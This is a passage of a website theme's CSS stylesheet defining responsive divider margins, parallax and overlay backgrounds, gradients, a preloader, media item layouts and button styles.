[class*='divider-']:last-child {
  order: 10000;
}
.divider-0 {
  margin-top: 0px;
}
.divider-5 {
  margin-top: 5px;
}
.divider-10 {
  margin-top: 10px;
}
.divider-15 {
  margin-top: 15px;
}
.divider-20 {
  margin-top: 20px;
}
.divider-25 {
  margin-top: 25px;
}
.divider-30 {
  margin-top: 30px;
}
.divider-33 {
  margin-top: 33px;
}
.divider-37 {
  margin-top: 37px;
}
.divider-40 {
  margin-top: 40px;
}
.divider-45 {
  margin-top: 45px;
}
.divider-50 {
  margin-top: 50px;
}
.divider-53 {
  margin-top: 53px;
}
.divider-60 {
  margin-top: 60px;
}
.divider-63 {
  margin-top: 63px;
}
.divider-70 {
  margin-top: 70px;
}
.divider-80 {
  margin-top: 80px;
}
.divider-90 {
  margin-top: 90px;
}
.divider-100 {
  margin-top: 100px;
}
.divider-120 {
  margin-top: 120px;
}
.divider-150 {
  margin-top: 150px;
}
@media (min-width: 576px) {
  .divider-sm-0 {
    margin-top: 0px;
  }
  .divider-sm-5 {
    margin-top: 5px;
  }
  .divider-sm-10 {
    margin-top: 10px;
  }
  .divider-sm-15 {
    margin-top: 15px;
  }
  .divider-sm-20 {
    margin-top: 20px;
  }
  .divider-sm-25 {
    margin-top: 25px;
  }
  .divider-sm-30 {
    margin-top: 30px;
  }
  .divider-sm-33 {
    margin-top: 33px;
  }
  .divider-sm-37 {
    margin-top: 37px;
  }
  .divider-sm-40 {
    margin-top: 40px;
  }
  .divider-sm-45 {
    margin-top: 45px;
  }
  .divider-sm-50 {
    margin-top: 50px;
  }
  .divider-sm-53 {
    margin-top: 53px;
  }
  .divider-sm-60 {
    margin-top: 60px;
  }
  .divider-sm-63 {
    margin-top: 63px;
  }
  .divider-sm-70 {
    margin-top: 70px;
  }
  .divider-sm-80 {
    margin-top: 80px;
  }
  .divider-sm-90 {
    margin-top: 90px;
  }
  .divider-sm-100 {
    margin-top: 100px;
  }
  .divider-sm-120 {
    margin-top: 120px;
  }
  .divider-sm-150 {
    margin-top: 150px;
  }
}
@media (min-width: 768px) {
  .divider-md-0 {
    margin-top: 0px;
  }
  .divider-md-5 {
    margin-top: 5px;
  }
  .divider-md-10 {
    margin-top: 10px;
  }
  .divider-md-15 {
    margin-top: 15px;
  }
  .divider-md-20 {
    margin-top: 20px;
  }
  .divider-md-25 {
    margin-top: 25px;
  }
  .divider-md-30 {
    margin-top: 30px;
  }
  .divider-md-33 {
    margin-top: 33px;
  }
  .divider-md-37 {
    margin-top: 37px;
  }
  .divider-md-40 {
    margin-top: 40px;
  }
  .divider-md-45 {
    margin-top: 45px;
  }
  .divider-md-50 {
    margin-top: 50px;
  }
  .divider-md-53 {
    margin-top: 53px;
  }
  .divider-md-60 {
    margin-top: 60px;
  }
  .divider-md-63 {
    margin-top: 63px;
  }
  .divider-md-70 {
    margin-top: 70px;
  }
  .divider-md-80 {
    margin-top: 80px;
  }
  .divider-md-90 {
    margin-top: 90px;
  }
  .divider-md-100 {
    margin-top: 100px;
  }
  .divider-md-120 {
    margin-top: 120px;
  }
  .divider-md-150 {
    margin-top: 150px;
  }
}
@media (min-width: 992px) {
  .divider-lg-0 {
    margin-top: 0px;
  }
  .divider-lg-5 {
    margin-top: 5px;
  }
  .divider-lg-10 {
    margin-top: 10px;
  }
  .divider-lg-15 {
    margin-top: 15px;
  }
  .divider-lg-20 {
    margin-top: 20px;
  }
  .divider-lg-25 {
    margin-top: 25px;
  }
  .divider-lg-30 {
    margin-top: 30px;
  }
  .divider-lg-33 {
    margin-top: 33px;
  }
  .divider-lg-37 {
    margin-top: 37px;
  }
  .divider-lg-40 {
    margin-top: 40px;
  }
  .divider-lg-45 {
    margin-top: 45px;
  }
  .divider-lg-50 {
    margin-top: 50px;
  }
  .divider-lg-53 {
    margin-top: 53px;
  }
  .divider-lg-60 {
    margin-top: 60px;
  }
  .divider-lg-63 {
    margin-top: 63px;
  }
  .divider-lg-70 {
    margin-top: 70px;
  }
  .divider-lg-80 {
    margin-top: 80px;
  }
  .divider-lg-90 {
    margin-top: 90px;
  }
  .divider-lg-100 {
    margin-top: 100px;
  }
  .divider-lg-120 {
    margin-top: 120px;
  }
  .divider-lg-150 {
    margin-top: 150px;
  }
}
@media (min-width: 1200px) {
  .divider-xl-0 {
    margin-top: 0px;
  }
  .divider-xl-5 {
    margin-top: 5px;
  }
  .divider-xl-10 {
    margin-top: 10px;
  }
  .divider-xl-15 {
    margin-top: 15px;
  }
  .divider-xl-20 {
    margin-top: 20px;
  }
  .divider-xl-25 {
    margin-top: 25px;
  }
  .divider-xl-30 {
    margin-top: 30px;
  }
  .divider-xl-33 {
    margin-top: 33px;
  }
  .divider-xl-37 {
    margin-top: 37px;
  }
  .divider-xl-40 {
    margin-top: 40px;
  }
  .divider-xl-45 {
    margin-top: 45px;
  }
  .divider-xl-50 {
    margin-top: 50px;
  }
  .divider-xl-53 {
    margin-top: 53px;
  }
  .divider-xl-60 {
    margin-top: 60px;
  }
  .divider-xl-63 {
    margin-top: 63px;
  }
  .divider-xl-70 {
    margin-top: 70px;
  }
  .divider-xl-80 {
    margin-top: 80px;
  }
  .divider-xl-90 {
    margin-top: 90px;
  }
  .divider-xl-100 {
    margin-top: 100px;
  }
  .divider-xl-120 {
    margin-top: 120px;
  }
  .divider-xl-150 {
    margin-top: 150px;
  }
}
@media (min-width: 1680px) {
  .divider-xxl-0 {
    margin-top: 0px;
  }
  .divider-xxl-5 {
    margin-top: 5px;
  }
  .divider-xxl-10 {
    margin-top: 10px;
  }
  .divider-xxl-15 {
    margin-top: 15px;
  }
  .divider-xxl-20 {
    margin-top: 20px;
  }
  .divider-xxl-25 {
    margin-top: 25px;
  }
  .divider-xxl-30 {
    margin-top: 30px;
  }
  .divider-xxl-33 {
    margin-top: 33px;
  }
  .divider-xxl-37 {
    margin-top: 37px;
  }
  .divider-xxl-40 {
    margin-top: 40px;
  }
  .divider-xxl-45 {
    margin-top: 45px;
  }
  .divider-xxl-50 {
    margin-top: 50px;
  }
  .divider-xxl-53 {
    margin-top: 53px;
  }
  .divider-xxl-60 {
    margin-top: 60px;
  }
  .divider-xxl-63 {
    margin-top: 63px;
  }
  .divider-xxl-70 {
    margin-top: 70px;
  }
  .divider-xxl-80 {
    margin-top: 80px;
  }
  .divider-xxl-90 {
    margin-top: 90px;
  }
  .divider-xxl-100 {
    margin-top: 100px;
  }
  .divider-xxl-120 {
    margin-top: 120px;
  }
  .divider-xxl-150 {
    margin-top: 150px;
  }
}
/*
 ** Common Sections Styles
 */
section {
  position: relative;
}
img {
  max-width: 100%;
}
/*parallax*/
.s-parallax, .cover-image, .cover-background, .texture-background {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  position: relative;
}
.cover-image {
  width: 100%;
  height: 100%;
}
.texture-background {
  background-image: url(../img/background-texture-cover.jpg);
}
.pattern-background:before {
  background-image: url(../img/patterns/pattern8.png);
}
@media (min-width: 768px) {
  .cover-image {
    display: block;
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    background-position: 50% 50%;
    z-index: 2;
  }
  section > .cover-image {
    position: absolute !important;
  }
  .cover-image.s-cover-right {
    width: 50%;
    left: auto;
  }
  .cover-image.s-cover-left {
    width: 50%;
  }
  .cover-image > img {
    visibility: hidden;
  }
  .cover-image > a {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
  }
  .cover-image + [class*='container'] [class*='col-'] > img, .cover-image + [class*='container'] [class*='col-'] > a:after, .cover-image + [class*='container'] [class*='col-'] > a > img {
    visibility: hidden;
  }
}
.cover-image > img {
  width: 100%;
  display: none;
}
.fixed-background, .s-parallax {
  background-attachment: fixed;
  background-position: 50% 0;
}
@media (max-width: 767px) {
  .s-parallax {
    -webkit-background-size: auto auto;
    -moz-background-size: auto auto;
    -o-background-size: auto auto;
    background-size: auto auto;
  }
}
/*additional overlay for parallax sections*/
.s-overlay:before {
  opacity: 0.8;
}
.s-overlay.ls:before {
  background-color: #fff;
  opacity: 0.93;
}
.s-overlay.ls.ms:before {
  background-color: #f2f2f2;
  opacity: 0.81;
}
.s-overlay.cs:before {
  background-color: #f35c5c;
  opacity: 0.82;
}
.s-overlay.cs.cs2:before {
  background-color: #5b83cd;
}
.s-overlay.cs.cs3:before {
  background-color: #c280bf;
}
.s-overlay.ds:before {
  background-color: #000;
  opacity: 0.7;
}
.s-overlay.ds.ms:before {
  opacity: 0.7;
}
.s-muted:before {
  background-color: rgba(50, 50, 50, 0.1);
  opacity: 1;
}
.gradientradial-background {
  overflow: hidden;
}
.s-parallax > *, .s-overlay > *, .s-muted > *, .s-overlay-diagonal-double > *, .pattern-background > *, .gradientradial-background > *, .gradient-background > *, .gradientvertical-background > *, .gradientdarken-background > * {
  z-index: 4;
  position: relative;
}
.s-parallax:before, .s-overlay:before, .s-muted:before, .s-overlay-diagonal-double:before, .s-overlay-diagonal-double:after, .pattern-background:before, .gradient-background:before, .gradientvertical-background:before, .gradientdarken-background:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}
.s-muted:before, .s-parallax:before {
  opacity: 0.8;
}
.s-overlay-diagonal {
  overflow: hidden;
  padding: 10px 0;
  background-clip: content-box;
}
.s-overlay-diagonal:before {
  width: 40%;
  height: 3000px;
  margin-left: 30%;
  top: 50%;
  left: 0;
  right: auto;
  bottom: auto;
  transform: translateY(-50%) rotate(-45deg);
}
@media (max-width: 1200px) {
  .s-overlay-diagonal:before {
    width: 70%;
    margin-left: 15%;
  }
}
.s-overlay-diagonal-double {
  overflow: hidden;
  padding: 10px 0;
}
.s-overlay-diagonal-double:before {
  background: linear-gradient(45deg, #f35c5c 30%, transparent 30%);
  opacity: 0.6;
}
.s-overlay-diagonal-double:after {
  background: linear-gradient(45deg, transparent 70%, #f35c5c 70%);
  opacity: 0.6;
}
.gradient-background:before {
  background: #f35c5c;
  background: -moz-linear-gradient(left, rgba(243, 92, 92, 1) 0%, rgba(91, 131, 205, 1) 100%);
  background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(243, 92, 92, 1)), color-stop(100%, rgba(91, 131, 205, 1)));
  background: -webkit-linear-gradient(left, rgba(243, 92, 92, 1) 0%, rgba(91, 131, 205, 1) 100%);
  background: -o-linear-gradient(left, rgba(243, 92, 92, 1) 0%, rgba(91, 131, 205, 1) 100%);
  background: -ms-linear-gradient(left, rgba(243, 92, 92, 1) 0%, rgba(91, 131, 205, 1) 100%);
  background: linear-gradient(to right, rgba(243, 92, 92, 1) 0%, rgba(91, 131, 205, 1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$colorMain', endColorstr='$colorMain2', GradientType=1);
}
.gradientvertical-background:before {
  background: #f35c5c;
  /* Old browsers */
  background: -moz-linear-gradient(top, rgba(243, 92, 92, 1) 0%, rgba(91, 131, 205, 1) 100%);
  background: -webkit-linear-gradient(top, rgba(243, 92, 92, 1) 0%, rgba(91, 131, 205, 1) 100%);
  background: -o-linear-gradient(top, rgba(243, 92, 92, 1) 0%, rgba(91, 131, 205, 1) 100%);
  background: -ms-linear-gradient(top, rgba(243, 92, 92, 1) 0%, rgba(91, 131, 205, 1) 100%);
  background: linear-gradient(to bottom, rgba(243, 92, 92, 1) 0%, rgba(91, 131, 205, 1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$colorMain', endColorstr='$colorMain2', GradientType=0);
}
.gradientdarken-background:before {
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#00000000', GradientType=0);
}
.gradientradial-background:before {
  content: '';
  display: block;
  position: absolute;
  width: 1400px;
  height: 1400px;
  top: 50%;
  left: 50%;
  margin-top: -700px;
  margin-left: -700px;
  z-index: 2;
  background: -moz-radial-gradient(center, ellipse cover, rgba(255, 255, 255, 0.24) 0%, rgba(255, 255, 255, 0) 50%);
  /* FF3.6+ */
  background: -webkit-gradient(radial, center center, 0, center center, 50%, color-stop(0%, rgba(255, 255, 255, 0.24)), color-stop(50%, rgba(255, 255, 255, 0)));
  /* Chrome,Safari4+ */
  background: -webkit-radial-gradient(center, ellipse cover, rgba(255, 255, 255, 0.24) 0%, rgba(255, 255, 255, 0) 50%);
  /* Chrome10+,Safari5.1+ */
  background: -o-radial-gradient(center, ellipse cover, rgba(255, 255, 255, 0.24) 0%, rgba(255, 255, 255, 0) 50%);
  /* Opera 12+ */
  background: -ms-radial-gradient(center, ellipse cover, rgba(255, 255, 255, 0.24) 0%, rgba(255, 255, 255, 0) 50%);
  /* IE10+ */
  background: radial-gradient(ellipse at center, rgba(255, 255, 255, 0.24) 0%, rgba(255, 255, 255, 0) 50%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#00ffffff', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
}
.s-overlay.gradientradial-background:before {
  width: 100vw;
  height: 100vw;
  margin-top: -50vw;
  margin-left: -50vw;
}
.s-bordertop, .s-borderbottom, .s-bordertop-container .container, .s-borderbottom-container .container {
  position: relative;
}
.s-bordertop:before, .s-borderbottom:after, .s-bordertop-container .container:before, .s-borderbottom-container .container:after {
  content: '';
  display: block;
  position: absolute;
  height: 1px;
  left: 0;
  right: 0;
  top: 0;
  background-color: rgba(76, 76, 76, 0.1);
  z-index: 1;
}
.s-borderheight-2:before, .s-borderheight-2:after, .s-borderheight-2 .container:before, .s-borderheight-2 .container:after {
  height: 2px;
}
.s-borderheight-3:before, .s-borderheight-3:after, .s-borderheight-3 .container:before, .s-borderheight-3 .container:after {
  height: 3px;
}
.s-borderheight-5:before, .s-borderheight-5:after, .s-borderheight-5 .container:before, .s-borderheight-5 .container:after {
  height: 5px;
}
.s-bordercolormain:before, .s-bordercolormain:after, .s-bordercolormain .container:before, .s-bordercolormain .container:after {
  background-color: #f35c5c;
}
.s-bordertop-container .container:before, .s-borderbottom-container .container:after {
  right: 15px;
  left: 15px;
}
.s-borderbottom:after, .s-borderbottom-container .container:after {
  top: auto;
  bottom: 0;
}
.s-bordered-columns [class*='col-'] + [class*='col-']:before {
  content: '';
  position: absolute;
  top: 1em;
  bottom: 1em;
  left: 0;
  width: 1px;
  background-color: rgba(0, 0, 0, 0.1);
}
/*page preloader*/
.preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.99);
  z-index: 13000;
  height: 100%;
}
.no-js .preloader, .lt-ie9 .preloader, .lt-ie10 .preloader {
  display: none;
}
.preloader_image {
  width: 256px;
  height: 256px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: url(../img/preloader.gif) no-repeat 50% 50% transparent;
  margin: -128px 0 0 -128px;
}
.preloader_css {
  width: 120px;
  height: 120px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -60px 0 0 -60px;
  border: 10px solid rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  border-top-color: #f35c5c;
  animation: spin 2s infinite linear;
}
/* animated elements */
.animate {
  visibility: hidden;
}
.no-js .animate, .lt-ie10 .animate, .lt-ie9 .animate {
  visibility: visible;
}
.animated {
  visibility: visible !important;
}
/* boxed layout */
#box_wrapper, #canvas {
  overflow: visible;
  position: relative;
}
#box_wrapper > section, #box_wrapper > div > section {
  position: relative;
  clear: both;
}
#canvas.boxed {
  padding: 1px 0;
}
body.boxed {
  position: static;
  width: auto;
  height: auto;
}
.pattern1 {
  background-image: url(../img/patterns/pattern1.png);
}
.pattern2 {
  background-image: url(../img/patterns/pattern2.png);
}
.pattern3 {
  background-image: url(../img/patterns/pattern3.png);
}
.pattern4 {
  background-image: url(../img/patterns/pattern4.png);
}
.pattern5 {
  background-image: url(../img/patterns/pattern5.png);
}
.pattern6 {
  background-image: url(../img/patterns/pattern6.png);
}
.pattern7 {
  background-image: url(../img/patterns/pattern7.png);
}
.pattern8 {
  background-image: url(../img/patterns/pattern8.png);
}
.pattern9 {
  background-image: url(../img/patterns/pattern9.png);
}
.pattern10 {
  background-image: url(../img/patterns/pattern10.png);
}
.pattern11 {
  background-image: url(../img/patterns/pattern11.png);
}
.boxed .container {
  padding-left: 50px;
  padding-right: 50px;
}
@media (max-width: 500px) {
  .boxed .container {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.boxed #box_wrapper.container {
  padding: 0;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
  margin-top: 120px;
}
@media (min-width: 1600px) {
  .boxed #box_wrapper.container {
    max-width: 1560px;
  }
}
.boxed #box_wrapper.container.top-bottom-margins {
  margin-top: 150px;
  margin-bottom: 120px;
}
/*common background sections*/
.s-map-dark {
  background-image: url("../img/parallax/map-dark.jpg");
}
.s-map-light {
  background-image: url("../img/parallax/map-light.jpg");
}
.s-light-abstract {
  background-image: url("../img/parallax/light-abstract.jpg");
}
.s-light-wood {
  background-image: url("../img/parallax/light-wood.jpg");
}
/*bordered columns*/
.c-bordered [class*='col-'] {
  border: 1px solid rgba(76, 76, 76, 0.1);
  margin-top: -1px;
  margin-left: -1px;
}
@media (min-width: 768px) {
  .c-bordered.c-bordered-center .row [class*='col-']:first-child {
    border-left-color: transparent;
  }
  .c-bordered.c-bordered-center .row [class*='col-']:last-child {
    border-right-color: transparent;
  }
  .c-bordered.c-bordered-center .row:first-child [class*='col-'] {
    border-top-color: transparent;
  }
  .c-bordered.c-bordered-center .row:last-child [class*='col-'] {
    border-bottom-color: transparent;
  }
}
.background-video .container, .background-video .container-fluid {
  position: relative;
  z-index: 1;
}
.background-video .fs-background-container {
  padding: 0;
}
@media (min-width: 768px) {
  .centered-content {
    padding: 0 30px;
  }
}
@media (min-width: 992px) {
  .centered-content {
    padding: 0 60px;
  }
}
@media (min-width: 1199px) {
  .centered-content {
    padding: 0 100px;
  }
}
@media (min-width: 1600px) {
  .centered-content {
    padding: 0 190px;
  }
}
/* Media Items - Common Side and Top Image Items */
.item-content > p:last-child {
  margin-bottom: -0.7em;
}
.bordered .item-media, .bordered .entry-thumbnail {
  margin: -1px -1px -1px -1px;
  z-index: 1;
}
.bordered .item-media.cover-image {
  height: calc(100% + 2px);
}
.bordered.full-padding .item-media {
  margin: 0;
}
/* side and vertical items paddings */
.full-padding {
  padding: 40px;
}
.content-padding .item-content {
  padding: 40px;
}
@media (max-width: 992px) {
  .full-padding {
    padding: 30px;
  }
  .content-padding .item-content {
    padding: 30px;
  }
}
/*side item*/
.side-item h2, .side-item h3, .side-item h4 {
  line-height: 1;
}
.side-item .row {
  margin: 0;
}
.side-item .row [class*="col-"] {
  padding: 0;
  margin: 0;
}
.side-item .item-title + .item-content {
  padding-top: 30px;
}
.side-item [class*="col-"] > .item-title {
  padding: 15px 30px;
}
.side-item [class*="col-"] > .item-title h2, .side-item [class*="col-"] > .item-title h3, .side-item [class*="col-"] > .item-title h4 {
  margin: 0;
}
.side-item.bordered [class*="col-"] > .item-title {
  margin: -1px;
}
/*-xs- -sm- side-item paddings and margins*/
@media (max-width: 767px) {
  .no-content-padding [class*='col-sm-'] .item-content, .full-padding [class*='col-sm-'] .item-content, .no-content-padding [class*='col-xs-'] .item-content, .full-padding [class*='col-xs-'] .item-content {
    padding-left: 30px;
  }
  .no-content-padding [class*='col-sm-'][class*='sm-pull-'] .item-content, .full-padding [class*='col-sm-'][class*='sm-pull-'] .item-content, .no-content-padding [class*='col-xs-'][class*='sm-pull-'] .item-content, .full-padding [class*='col-xs-'][class*='sm-pull-'] .item-content, .no-content-padding [class*='col-sm-'][class*='xs-pull-'] .item-content, .full-padding [class*='col-sm-'][class*='xs-pull-'] .item-content, .no-content-padding [class*='col-xs-'][class*='xs-pull-'] .item-content, .full-padding [class*='col-xs-'][class*='xs-pull-'] .item-content, .no-content-padding [class*='col-sm-'][class*='order-sm-1'] .item-content, .full-padding [class*='col-sm-'][class*='order-sm-1'] .item-content, .no-content-padding [class*='col-xs-'][class*='order-sm-1'] .item-content, .full-padding [class*='col-xs-'][class*='order-sm-1'] .item-content, .no-content-padding [class*='col-sm-'][class*='order-xs-1'] .item-content, .full-padding [class*='col-sm-'][class*='order-xs-1'] .item-content, .no-content-padding [class*='col-xs-'][class*='order-xs-1'] .item-content, .full-padding [class*='col-xs-'][class*='order-xs-1'] .item-content {
    padding-left: 0;
    padding-right: 30px;
  }
  .no-content-padding .col-sm-12 .item-content, .full-padding .col-sm-12 .item-content, .no-content-padding .col-xs-12 .item-content, .full-padding .col-xs-12 .item-content {
    padding-top: 30px;
    padding-left: 0;
    padding-right: 0;
  }
}
/*-md- side-item paddings and margins*/
@media (min-width: 768px) {
  .no-content-padding [class*='col-md-'] .item-content, .full-padding [class*='col-md-'] .item-content {
    padding-left: 30px;
  }
  .no-content-padding [class*='col-md-'][class*='md-pull-'] .item-content, .full-padding [class*='col-md-'][class*='md-pull-'] .item-content, .no-content-padding [class*='col-md-'][class*='order-md-1'] .item-content, .full-padding [class*='col-md-'][class*='order-md-1'] .item-content {
    padding-left: 0;
    padding-right: 30px;
  }
  .no-content-padding .col-sm-12 .item-content, .full-padding .col-sm-12 .item-content {
    padding-top: 30px;
    padding-left: 0;
    padding-right: 0;
  }
}
/*-lg- side-item paddings and margins*/
@media (min-width: 992px) {
  .no-content-padding [class*='col-lg-'] .item-content, .full-padding [class*='col-lg-'] .item-content {
    padding-left: 30px;
  }
  .no-content-padding [class*='col-lg-'][class*='lg-pull-'] .item-content, .full-padding [class*='col-lg-'][class*='lg-pull-'] .item-content, .no-content-padding [class*='col-lg-'][class*='order-lg-1'] .item-content, .full-padding [class*='col-lg-'][class*='order-lg-1'] .item-content {
    padding-left: 0;
    padding-right: 30px;
  }
  .no-content-padding .col-md-12 .item-content, .full-padding .col-md-12 .item-content {
    padding-top: 30px;
    padding-left: 0;
    padding-right: 0;
  }
}
/*-xl- side-item paddings and margins*/
@media (min-width: 1200px) {
  .no-content-padding [class*='col-xl-'] .item-content, .full-padding [class*='col-xl-'] .item-content {
    padding-left: 30px;
  }
  .no-content-padding [class*='col-xl-'][class*='order-xl-1'] .item-content, .full-padding [class*='col-xl-'][class*='order-xl-1'] .item-content {
    padding-left: 0;
    padding-right: 30px;
  }
  .no-content-padding .col-lg-12 .item-content, .full-padding .col-lg-12 .item-content {
    padding-top: 30px;
    padding-left: 0;
    padding-right: 0;
  }
}
/* vertical media item */
.vertical-item .item-media + .item-content {
  padding-top: 40px;
}
.vertical-item.content-padding .item-content {
  padding: 35px 50px;
}
@media (max-width: 1199px) {
  .vertical-item.content-padding .item-content {
    padding: 30px;
  }
}
.vertical-item.content-padding.padding-small .item-content {
  padding: 40px 40px 40px;
}
.vertical-item.content-absolute {
  position: relative;
}
.vertical-item.content-absolute .item-content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 20px 30px 20px;
  z-index: 2;
}
.vertical-item.content-absolute.vertical-center .item-content {
  top: 0;
}
.vertical-item + .item-title {
  padding: 10px 30px;
}
.vertical-item + .item-title h2, .vertical-item + .item-title h3, .vertical-item + .item-title h4 {
  margin: 0;
}
/* item meta */
.item-meta {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  line-height: 1.6;
}
.item-meta i {
  width: 1em;
  text-align: center;
  position: relative;
  font-size: 1.2em;
}
/* item media & item links */
.item-media {
  position: relative;
  overflow: hidden;
}
.item-media img {
  width: 100%;
}
.item-media.cover-image {
  height: 100%;
}
.media-links {
  text-align: center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.media-links div {
  position: absolute;
  top: 50%;
  width: 100%;
  margin-top: -30px;
  z-index: 4;
}
.content-absolute .media-links div {
  display: flex;
  top: 0;
  margin-top: 0;
  justify-content: flex-end;
}
.content-absolute .media-links div a {
  transition: all 0.35s ease 0.1s;
}
.content-absolute .media-links div a:hover {
  transform: scaleX(-1);
}
.content-absolute .media-links div a:first-child {
  transition-delay: 0s;
}
.media-links:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(243, 92, 92, 0.5);
  opacity: 0;
  transition: all 0.2s linear;
}
[class*="-item"]:hover .media-links:before {
  opacity: 0.8;
}
.media-links a.abs-link {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
}
[class*="-item"]:hover .media-links a.abs-link {
  opacity: 1;
}
[class*="-item"] .links-wrap a {
  position: relative;
  width: 60px;
  height: 60px;
  line-height: 58px;
  top: -100px;
  border: 2px solid transparent;
  display: inline-block;
  z-index: 5;
  font-size: 16px;
  text-align: center;
  opacity: 0;
  transition: all 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}
[class*="-item"] .links-wrap a.link-zoom {
  color: #fff;
  background-color: #323232;
  border-color: #323232;
}
[class*="-item"] .links-wrap a.link-zoom:hover {
  opacity: 1;
  background-color: #f35c5c;
  border-color: #f35c5c;
  color: #fff;
}
[class*="-item"] .links-wrap a.link-anchor {
  color: #323232;
  background-color: #fff;
  border-color: #fff;
  transition-delay: 0.1s;
}
[class*="-item"] .links-wrap a.link-anchor:hover {
  opacity: 1;
  color: #fff;
  background-color: #f35c5c;
  border-color: #f35c5c;
}
[class*="-item"] .links-wrap a:before {
  font-family: 'FontAwesome';
  content: "\f002";
}
[class*="-item"] .links-wrap a.link-anchor:before {
  content: "\f041";
}
[class*="-item"]:hover .links-wrap a {
  top: 0;
  filter: alpha(opacity=100);
  opacity: 1;
}
[class*="-item"]:hover .media-links div {
  filter: alpha(opacity=100);
  opacity: 1;
}
/* item icons */
.item-icons {
  margin-top: 35px;
  font-size: 12px;
}
.content-padding .item-icons {
  margin-top: 0;
}
.item-icons i {
  padding: 0 4px;
}
.item-icons .col {
  text-align: center;
  padding-top: 15px;
  padding-bottom: 20px;
}
/*
 ** Buttons
 */
.btn:hover {
  cursor: pointer;
}
form .btn + .btn {
  margin-left: 20px;
}
@media (max-width: 394px) {
  form .btn + .btn {
    margin-left: 0;
  }
}
@media (max-width: 374px) {
  form .btn + .btn {
    margin-top: 20px;
  }
}
@media (min-width: 1440px) {
  .btn + .btn {
    margin-left: 25px;
  }
}
.product-inner .add_to_cart_button, .single_add_to_cart_button, .btn {
  position: relative;
  border-width: 0;
}
.product-inner .add_to_cart_button span, .single_add_to_cart_button span, .btn span, .product-inner .add_to_cart_button input, .single_add_to_cart_button input, .btn input {
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  height: 100%;
  position: relative;
  padding: 18px 15px;
  display: block;
  border: 0;
  border-radius: 4px;
}
.btn:hover, .btn.focus, .btn:focus {
  outline: none;
  box-shadow: none;
}
.btn:hover span, .btn.focus span, .btn:focus span, .btn:hover input, .btn.focus input, .btn:focus input {
  color: #323232;
}
.btn-secondary {
  border-color: rgba(76, 76, 76, 0.1);
  color: #323232;
}
/*color background buttons*/
.product-inner .add_to_cart_button, .single_add_to_cart_button, .btn-maincolor, .btn-maincolor2, .btn-maincolor3, .btn-darkgrey {
  color: #fff;
}
.product-inner .add_to_cart_button, .single_add_to_cart_button, .btn-maincolor {
  background-color: #c280bf !important;
  background-image: linear-gradient(to right, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
}
.product-inner .add_to_cart_button:hover span, .single_add_to_cart_button:hover span, .btn-maincolor:hover span, .product-inner .add_to_cart_button:focus span, .single_add_to_cart_button:focus span, .btn-maincolor:focus span, .product-inner .add_to_cart_button:hover input, .single_add_to_cart_button:hover input, .btn-maincolor:hover input, .product-inner .add_to_cart_button:focus input, .single_add_to_cart_button:focus input, .btn-maincolor:focus input {
  background-color: #fff;
}
.btn-maincolor2 {
  background-color: #3197d4 !important;
  background-image: linear-gradient(to right, rgba(33, 101, 169, 1) 0%, rgba(49, 151, 212, 1) 100%);
}
.btn-maincolor2:hover span, .btn-maincolor2:focus span, .btn-maincolor2:hover input, .btn-maincolor2:focus input {
  background-color: #fff;
}
.btn-maincolor3 {
  background-color: #32b9c2 !important;
  background-image: linear-gradient(to right, rgba(32, 130, 145, 1) 0%, rgba(50, 185, 194, 1) 100%);
}
.btn-maincolor3:hover span, .btn-maincolor3:focus span, .btn-maincolor3:hover input, .btn-maincolor3:focus input {
  background-color: #fff;
}
.btn-white {
  background-color: #fff;
  border: 2px solid #fff;
  background-image: none;
  color: #3197d4;
}
.btn-white:hover, .btn-white:focus {
  background-color: transparent;
}
.btn-white:hover span, .btn-white:focus span, .btn-white:hover input, .btn-white:focus input {
  background-color: transparent;
  color: #fff;
}
.btn-google, .btn-apple {
  color: #4c4c4c;
  font-size: 24px;
  font-weight: 500;
  border-radius: 5px;
  line-height: 60px;
  border: 2px solid #4c4c4c;
  background-color: transparent;
  padding: 15px 5px 5px 45px;
  position: relative;
  width: 270px;
  height: 80px;
  letter-spacing: -1px;
}
.btn-google:hover, .btn-apple:hover {
  color: #4c4c4c;
  opacity: 0.5;
}
.btn-google:before {
  content: "";
  background-image: url("../img/google-play.png");
